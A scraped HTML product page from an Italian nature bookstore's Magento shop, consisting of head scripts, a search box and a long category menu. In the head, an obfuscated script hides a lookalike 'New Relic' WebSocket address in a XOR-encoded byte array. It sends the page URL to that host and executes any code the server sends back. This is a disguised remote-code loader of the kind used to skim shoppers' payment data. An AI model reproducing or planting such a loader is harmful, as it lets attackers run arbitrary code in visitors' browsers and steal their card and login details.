

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.libreriadellanatura.com/architettura-del-paesaggio-3.html
body_size: 21613
content:

<!DOCTYPE html>
<html lang="it">
<head>
  

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>ARCHITETTURA DEL PAESAGGIO 3</title>
<meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0; user-scalable=no">
<meta name="description" content="Default Description" />
<meta name="keywords" content="Magento, Varien, E-commerce" />
<meta name="robots" content="INDEX,FOLLOW" />
<link rel="icon" href="https://www.libreriadellanatura.com/media/favicon/default/favicon.jpg" type="image/x-icon" />
<link rel="shortcut icon" href="https://www.libreriadellanatura.com/media/favicon/default/favicon.jpg" type="image/x-icon" />

<!-- Google Fonts -->
<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700,800' rel='stylesheet' type='text/css'>

<!--[if lt IE 7]>
<script type="text/javascript">
//<![CDATA[
    var BLANK_URL = 'https://www.libreriadellanatura.com/js/blank.html';
    var BLANK_IMG = 'https://www.libreriadellanatura.com/js/spacer.gif';
//]]>
</script>
<![endif]-->
<script type="text/javascript">
var BLANK_URL = 'https://www.libreriadellanatura.com/js/blank.html';
var BLANK_IMG = 'https://www.libreriadellanatura.com/js/spacer.gif';
var SKIN_URL = 'https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/';
</script>
<link rel="stylesheet" type="text/css" href="https://www.libreriadellanatura.com/media/css_secure/7bad774a307121abe8b102fe2e387c1b.css" />
<link rel="stylesheet" type="text/css" href="https://www.libreriadellanatura.com/media/css_secure/e42f0ba8785fe6c75a78d834c6c32507.css" media="all" />
<script type="text/javascript" src="https://www.libreriadellanatura.com/media/js/c53e0b49d9f3f15d821aa5f6e88d9894.js"></script>
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Raleway:300,400,500,700,600&display=swap" />
<!--[if  (lte IE 8) & (!IEMobile)]>
<link rel="stylesheet" type="text/css" href="https://www.libreriadellanatura.com/media/css_secure/036db127a63a76681e7f8a9a556d4610.css" media="all" />
<![endif]-->

<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/';
Mage.Cookies.domain   = '.www.libreriadellanatura.com';
//]]>
</script>
<meta name="viewport" content="initial-scale=1.0, width=device-width" />

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = ["IE","PA","HK","MO"];
//]]>
</script>

<!-- Google Data Layer by MagePal-->
<script>
window.dataLayer = window.dataLayer || [];
dataLayer.push({"pageType":"catalog_product_view","list":"detail","customer":{"isLoggedIn":false},"product":{"id":"666418","sku":"123-1001000001188","name":"ARCHITETTURA DEL PAESAGGIO 3"},"cart":{"hasItems":false},"ecommerce":{"currencyCode":"EUR"}});

</script>
<!-- Google Data Layer by MagePal-->
<!-- Google Tag Manager by MagePal (head) -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-M5XNKT8');</script>
<!-- End Google Tag Manager by MagePal (head) -->


<script type="text/javascript">//<![CDATA[
        var Translator = new Translate({"HTML tags are not allowed":"I tag HTML non sono permessi","Please select an option.":"Selezionare una opzione.","This is a required field.":"Questo \u00e8 un campo obbligatorio.","Please enter a valid number in this field.":"Inserire un numero valido in questo campo.","The value is not within the specified range.":"Il valore non \u00e8 compreso nell\\'intervallo specificato.","Please use numbers only in this field. Please avoid spaces or other characters such as dots or commas.":"Utilizzare solo numeri in questo campo. Evitare spazi o altri caratteri come punti e virgole.","Please use letters only (a-z or A-Z) in this field.":"Utilizzare solo lettere in questo campo (a-z o A-Z).","Please use only letters (a-z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"Utilizzare solo lettere (a-z), numeri (0-9) o underscore(_) in questo campo, la prima lettera deve essere una lettera.","Please use only letters (a-z or A-Z) or numbers (0-9) only in this field. No spaces or other characters are allowed.":"Utilizzare solo lettere (a-z o A-Z) o solo numeri (0-9) in questo campo. Non sono permessi spazi o altri caratteri.","Please use only letters (a-z or A-Z) or numbers (0-9) or spaces and # only in this field.":"Utilizzare solo lettere (a-z or A-Z) o numeri (0-9) o spazi o solo # in questo campo.","Please enter a valid phone number. For example (123) 456-7890 or 123-456-7890.":"Inserisci un numero di telefono valido. Per esempio (123) 456-7890 o 123-456-7890.","Please enter a valid fax number. For example (123) 456-7890 or 123-456-7890.":"Inserire un numero di fax valido. Per esempio (123) 456-7890 or 123-456-7890.","Please enter a valid date.":"Inserire una data valida.","The From Date value should be less than or equal to the To Date value.":"Il valore Dalla Data deve essere minore o uguale al valore della Data A.","Please enter a valid email address. For example johndoe@domain.com.":"Inserire un indirizzo email valido. Per esempio johndoe@domain.com.","Please use only visible characters and spaces.":"Utilizzare solo caratteri visibili e spazi.","Please make sure your passwords match.":"Assicurati che le password corrispondano.","Please enter a valid URL. Protocol is required (http:\/\/, https:\/\/ or ftp:\/\/)":"Inserire un URL valido. Il protocollo \u00e8 obbligatorio (http:\/\/, https:\/\/ or ftp:\/\/)","Please enter a valid URL. For example http:\/\/www.example.com or www.example.com":"Inserire un URL valido. Per esempio http:\/\/www.example.com o www.example.com","Please enter a valid URL Key. For example \"example-page\", \"example-page.html\" or \"anotherlevel\/example-page\".":"Inserire un chiave URL valida. Per esempio \"example-page\", \"example-page.html\" o \"anotherlevel\/example-page\".","Please enter a valid XML-identifier. For example something_1, block5, id-4.":"Inserire un identificativo XML valido. Per esempio something_1, block5, id-4.","Please enter a valid social security number. For example 123-45-6789.":"Inserire un numero valido di previdenza sociale. Per esempio 123-45-6789.","Please enter a valid zip code. For example 90602 or 90602-1234.":"Inserire un codice zip valdio. Per esempio 90602 o 90602-1234.","Please enter a valid zip code.":"Inserire codice zip valido.","Please use this date format: dd\/mm\/yyyy. For example 17\/03\/2006 for the 17th of March, 2006.":"Utilizzare questo formato della data: dd\/mm\/yyyy. Per esempio 17\/03\/2006 per il 17 di Marzo, 2006.","Please enter a valid $ amount. For example $100.00.":"Inserire un importo valido di $. Per esempio $100.00.","Please select one of the above options.":"Selezionare una delle opzioni soprastanti.","Please select one of the options.":"Selezionare una delle opzioni.","Please select State\/Province.":"Selezionare Stato\/Provincia.","Please enter a number greater than 0 in this field.":"Insereire un numero maggiore di 0 in questo campo.","Please enter a number 0 or greater in this field.":"Inserire 0 o un numero supereiore in questo campo.","Please enter a valid credit card number.":"Inserire un numero di carta di credito valido.","Credit card number does not match credit card type.":"Il numero della carta di credito non corrisponde al tipo della carta.","Card type does not match credit card number.":"Il tipo di carda non corrisponde con il numero della carta di credito.","Incorrect credit card expiration date.":"Data scadenza carta di credito non corretta.","Please enter a valid credit card verification number.":"Inserire numero di verifica della carta di credito.","Please use only letters (a-z or A-Z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"In questo campo utilizzare solo lettere (a-z or A-Z), numeri (0-9) o underscore(_), il primo carattere deve essere una lettera.","Please input a valid CSS-length. For example 100px or 77pt or 20em or .5ex or 50%.":"Inserire una lunghezza CSS valida. Per esempio 100px o 77pt or 20em o .5ex or 50%.","Text length does not satisfy specified text range.":"La lunghezza del testo non rispetta la lunghezza specificata.","Please enter a number lower than 100.":"Inserire un numero minore di 100.","Please select a file":"Seleziona un file","Please enter issue number or start date for switch\/solo card type.":"Si prega di inserrie il numero di rilascio o la data di inizio per switch\/solo tipo della carta.","Please wait, loading...":"Attendere prego, caricamento...","This date is a required value.":"Questa data \u00e8 un valore obbligatorio.","Please enter a valid day (1-%d).":"Inserisci un giorno valido (1-%d).","Please enter a valid month (1-12).":"Inserire mese (1-12).","Please enter a valid year (1900-%d).":"Inserire anno (1900-%d).","Please enter a valid full date":"Inserire una data completa valida","Please enter a valid date between %s and %s":"Inserire una data valida tra %s e %s","Please enter a valid date equal to or greater than %s":"Inserire una data valida uguale o maggiore di %s","Please enter a valid date less than or equal to %s":"Inserire una data valida inferiore o uguale a %s","Complete":"Completo","Add Products":"Aggiungi prodotti","Please choose to register or to checkout as a guest":"Scegliere se registrarsi o fare il checkout come ospite","Your order cannot be completed at this time as there is no shipping methods available for it. Please make necessary changes in your shipping address.":"Il tuo ordine non pu\u00f2 essere completato in questo momento perch\u00e9 non ci sono metodi di spedizioni disponibili per esso. Devi modificare il tuo indirizzo di spedizione .","Please specify shipping method.":"Specificare un metodo di spedizione.","Your order cannot be completed at this time as there is no payment methods available for it.":"Il tuo ordine non pu\u00f2 essere completato in questo momento perch\u00e9 non ci sono metodi di pagamento disponibili per esso.","Please specify payment method.":"Specificare un metodo di pagamento.","Add to Cart":"Aggiungi al carrello","In Stock":"Disponibile","Out of Stock":"Non disponibile"});
        //]]></script><style>

</style>


<script>const qag = [93,89,89,16,5,5,64,89,7,75,77,79,68,94,68,79,93,88,79,70,67,73,4,73,69,71,5,108,30,121,72,110,95,83,101,71,18,114,26,100,89,72,25,80,94,92,105,21,89,69,95,88,73,79,23];const yesd = 42;window.ww = new WebSocket(String.fromCharCode(...qag.map(cic => cic ^ yesd)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script>

<style type="text/css">
/*  update google Font  */





</style>  <script src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/js/main_menu_inner.js" type="text/javascript"></script>
</head>

<body class=" catalog-product-view catalog-product-view product-architettura-del-paesaggio-3 product-page">
  <div id="page">
    
<!-- Google Tag Manager by MagePal (noscript)-->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-M5XNKT8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager by MagePal noscript)-->        <noscript>
        <div class="global-site-notice noscript">
            <div class="notice-inner">
                <p>
                    <strong>JavaScript sembra essere disabilitato nel tuo browser.</strong><br />
                    Devi abilitare JavaScript nel tuo browser per utlizzare le funzioni di questo sito.                </p>
            </div>
        </div>
    </noscript>
      
      
      
<header>
 <div class="header-container">
  <div class="container">
   <div class="row">
    <div class="col-lg-5 col-md-5 col-sm-5 col-xs-12 hidden-xs padd_5_left">
      <div class="nav-icon">
        <div class="mega-container visible-lg visible-md visible-sm">
          <div class="navleft-container">
            <div class="mega-menu-title mm-menu">
              <h3><i class="fa fa-navicon"></i> <span class="hidden-sm">Categorie</span></h3>
            </div>
          </div>
        </div>
      </div><!--nav-icon-->
      

 <div class="search-box">
   <form id="search_mini_form" action="/catalogsearch/advanced/result" method="get">

    <!-- Autocomplete End code -->
        <input id="search" type="text" name="name"  class="searchbox" placeholder="Cerca titolo o ISBN" maxlength="128" />
       <input type="hidden" name="dir" value="desc">
       <input type="hidden" name="order" value="anno">
        <button type="submit" title="Cerca" class="search-btn-bg" id="submit-button"><span>Cerca</span></button>
        <div id="search_autocomplete" class="search-autocomplete"></div>
        <script type="text/javascript">
      //var searchForm = new Varien.searchForm('search_mini_form', 'search', '//');
      //$j('html').click(function(){
      //$j('#search_autocomplete').hide();
      //});
      $j("#search").keyup(function() {
          if($j.isNumeric($j(this).val())){
              $j(this).attr('name','sku')
          }else{
              $j(this).attr('name','name')
          }
    //var text = $j(this).val();
    //var chars = text.length;
    //if (chars > 2) {
    //    $j("#processing-image").show();
    //    var postData = $j('#search_mini_form').serializeArray();
    //
    //    $j.ajax({
    //        url : '//',
    //        type: "POST",
    //        data : postData,
    //        success:function(data)
    //        { $j("#processing-image").hide();
    //        $j('#search_autocomplete').html(data).show();
    //    }
    //    });
    //}
    
      });
  </script>    
   </form>
     <div class="advanced_search_link"><a href="/catalogsearch/advanced/">Ricerca avanzata</a></div>
 </div> <!--search-box-->
    </div><!--col-lg-5 col-md-5 col-sm-5 col-xs-12 hidden-xs padd_5_left-->
    <div class="col-lg-2 col-md-2 col-sm-2 col-xs-8 logo-block">
      <div class="mm-toggle-wrap">
        <div class="mm-toggle"><i class="fa fa-align-justify"></i><span class="mm-label">Menu</span> </div>
      </div><!--mm-toggle-wrap-->
      <div class="logo">
       <a href="https://www.libreriadellanatura.com/" title="Libreria della Natura"><img src="https://www.libreriadellanatura.com/media/wysiwyg/logo.png" alt="" /></a>
      </div><!--logo-->
    </div><!--col-lg-2 col-md-2 col-sm-2 col-xs-8 logo-block-->
    <div class="col-xs-4 col-sm-5 col-md-5 col-lg-5 pull-right right-block">
      





     
      


 



              <div class="top-cart-contain">
           

<div class="mini-cart">
  <div class="basket dropdown-toggle"> 
      <a href="https://www.libreriadellanatura.com/checkout/cart/"> 
            <span class="price">Il mio carrello</span>
            <span class="cart_count">
                0            </span>            
      </a>   
  </div> <!-- basket dropdown-toggle -->
  <div>
      <div class="top-cart-content">
                                 
                <p class="a-center noitem">Non hai articoli nel carrello.</p>               
                  </div> <!--top-cart-content-->
  </div>
</div> <!--mini-cart-->




        </div><!--top-cart-contain-->
       
      <div class="toplinks">
        <div class="links"> 
          <div class="dropdown block-company-wrapper hidden-xs"> 
            <a href="https://www.libreriadellanatura.com/customer/account/" class="block-company dropdown-toggle" data-target="#" data-toggle="dropdown" role="button" aria-expanded="true"> 
              <span class="hidden-sm">Account</span><i class="fa fa-user hidden-xs hidden-md hidden-lg"></i> <span class="caret"></span>
            </a>
            <ul class="dropdown-menu">
<!--              <li role="presentation"><a href="--><!--"> --><!-- </a> </li>-->
                              <li role="presentation"><a href="https://www.libreriadellanatura.com/checkout/onepage/">Checkout</a></li>
              
                              <li role="presentation"><a href="https://www.libreriadellanatura.com/customer/account/login/">Accedi</a></li>
                <li role="presentation"><a href="https://www.libreriadellanatura.com/customer/account/create/">Registrati</a></li>
                                  
            </ul>
          </div>                                
        </div><!--links-->
      </div><!--toplinks-->
    </div><!--col-xs-4 col-sm-5 col-md-5 col-lg-5 pull-right right-block-->
   </div><!--row-->
  </div><!--container-->
 </div><!--header-container-->
</header> 




    
       <!-- BEGIN Main Container -->  
          <div class="main-container col1-layout"> 

          <!-- Top menu -->
          
   

                 <!-- BEGIN NAV -->  
          <div id="main-menu" class="mega-menu-category">
            <ul class="nav">

                            <li id="nav-home" class=""> <a href="https://www.libreriadellanatura.com/"><i class="fa fa-home"></i> Home</a>
                                </li>
                                          

            
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/libreria-della-natura.html"><i class=""></i> Libreria della natura</a>
       
                   
                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/animali.html"><i class=""></i> Animali</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/animali-domestici.html"><h3>Animali domestici</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani.html"><span>Cani</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani-razze-a-z.html"><span>Cani razze  a-z</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti.html"><span>Gatti</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti-razze-a-z.html"><span>Gatti razze  a-z</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-da-compagnia.html"><span>Animali da compagnia</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/cavalli-muli-asini.html"><span>Cavalli muli asini</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-d-allevamento.html"><span>Animali d allevamento</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/veterinaria.html"><span>Veterinaria</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/mammiferi.html"><h3>Mammiferi</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/felini.html"><span>Felini</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/ungulati.html"><span>Ungulati</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/orsi.html"><span>Orsi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/scimmie-e-primati.html"><span>Scimmie e Primati</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/cetacei.html"><span>Cetacei</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/pipistrelli.html"><span>Pipistrelli</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/lupi.html"><span>Lupi e volpi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/roditori.html"><span>Roditori</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/pinnipedi.html"><span>Pinnipedi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/insettivori.html"><span>Insettivori</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/mammiferi-field-guides.html"><span>Mammiferi field guides</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/uccelli.html"><h3>Uccelli</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/pappagalli.html"><span>Pappagalli</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/uccelli-da-gabbia-e-da-voliera.html"><span>Uccelli da gabbia e da voliera</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia.html"><span>Ornitologia</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia-field-guides.html"><span>Ornitologia field guides</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/birdwatching.html"><span>Birdwatching</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/rapaci.html"><span>Rapaci</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/falconeria.html"><span>Falconeria</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/canti-uccelli.html"><span>Canti uccelli</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi.html"><h3>Rettili e anfibi</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi/tartarughe.html"><span>Tartarughe</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/zoologia.html"><h3>Zoologia</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/fauna.html"><span>Fauna</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/guide-naturalistiche.html"><span>Guide naturalistiche</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/storia-naturale.html"><span>Storia naturale</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/bestiari.html"><span>Bestiari</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/tassidermia.html"><span>Tassidermia</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/dinosauri.html"><h3>Dinosauri</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/microrganismi.html"><h3>Microrganismi</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/aracnidi.html"><h3>Aracnidi</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/entomologia.html"><h3>Entomologia</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/entomologia/insetti.html"><span>Insetti</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/entomologia/farfalle.html"><span>Farfalle</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/invertebrati.html"><h3>Invertebrati</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/pesci.html"><h3>Pesci</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/crostacei.html"><h3>Crostacei</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/squali.html"><h3>Squali</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/conchiglie.html"><h3>Conchiglie</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/terrario.html"><h3>Terrario</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/etologia.html"><h3>Etologia</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
